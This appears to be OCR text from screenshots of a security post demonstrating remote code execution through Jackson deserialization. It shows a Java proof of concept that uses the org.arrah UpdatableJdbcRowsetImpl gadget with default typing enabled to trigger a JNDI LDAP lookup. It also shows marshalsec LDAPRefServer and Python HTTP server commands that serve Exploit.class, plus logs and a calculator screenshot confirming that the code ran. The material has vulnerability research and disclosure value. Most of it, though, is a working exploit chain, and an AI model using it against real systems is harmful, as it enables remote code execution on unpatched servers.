 POC.java
UpdatableJdbcRowsetImpl.class
jacksonTest
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 public class POC {
4 public static void main(String[] args) throws Exception {
5 String payload = "[\"org.arrah.framework.rdbms.UpdatableJdbcRowsetImpl\",{\"dataSourceName\":\"ldap://127.0.0.1:1099/Exploit\",\"autoCommit\":\"true\"}]";
6 ObjectMapper mapper = new ObjectMapper();
7 mapper.enableDefaultTyping();
8 mapper.readValue(payload, Object.class);
9 }
10 }
11
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Expl...
E:\HackTools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://
127.0.0.1:4444/#Exploit 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:4444/Exploit.class
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 4444
C:\Users\Hepta\Desktop\Exploit>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [28/Aug/2020 09:26:25] "GET /Exploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1
+/- 0 . =
POC
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at org.arrah.framework.rdbms.UpdatableJdbcRowsetImpl.connect(UpdatableJdbcRowsetImpl.java:388)
at org.arrah.framework.rdbms.UpdatableJdbcRowsetImpl.setAutoCommit(UpdatableJdbcRowsetImpl.java:1760) <4 internal calls>
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:141)
... 9 more
Process finished with exit code 1
HACK之道
先知社区